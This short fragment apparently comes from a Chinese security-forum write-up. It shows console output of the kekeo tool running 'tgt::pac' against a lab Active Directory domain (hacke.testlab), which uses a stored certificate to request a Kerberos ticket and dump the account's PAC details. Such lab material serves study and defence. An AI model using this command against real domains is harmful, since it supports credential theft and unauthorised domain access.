 kekeo 2.1 x64 (oe.eo)
kekeo # tgt::pac /subject:Al1ex /castore:current_user /domain:hacke.testlab
Realm : hacke.testlab (hacke)
User : Al1ex@hacke.testlab (Al1ex)
CName : Al1ex@hacke.testlab [KRB_NT_ENTERPRISE_PRINCIPAL (10)]
SName : krbtgt/hacke.testlab [KRB_NT_SRV_INST (2)]
Need PAC : Yes
Auth mode : RSA
[kdc] name: DC.hacke.testlab (auto)
[kdc] addr: 192.168.174.2 (auto)
*** Validation Informations ***
LogonTime 01d78f5da44cb411 - 2021/8/12 17:37:18
LogoffTime 7fffffffffffffff -
KickOffTime 7fffffffffffffff -
PasswordLastSet 01d78f5ddfff6528 - 2021/8/12 17:38:58
PasswordCanChange 01d790270a692528 - 2021/8/13 17:38:58
PasswordMustChange 01d7b05ed558e528 - 2021/9/23 17:38:58
EffectiveName Al1ex
FullName Al1ex
LogonScript
ProfilePath
HomeDirectory
HomeDirectoryDrive
LogonCount 12
BadPasswordCount 0
UserId 00000838 (2104)
PrimaryGroupId 00000201 (513)
GroupCount 1
GroupIds 513,
UserFlags 00000020 (32)
UserSessionKey 00000000000000000000000000000000
LogonServer DC
LogonDomainName HACKE
LogonDomainId S-1-5-21-180313546-3823935851-3686928739
UserAccountControl 00010010 (65552)
SubAuthStatus 00000000 (0)
LastSuccessfulILogon 0000000000000000 - 1601/1/1 8:00:00
LastFailedILogon 0000000000000000 - 1601/1/1 8:00:00
FailedILogonCount 00000000 (0)
SidCount 1
ExtraSids
S-1-18-1
先知社区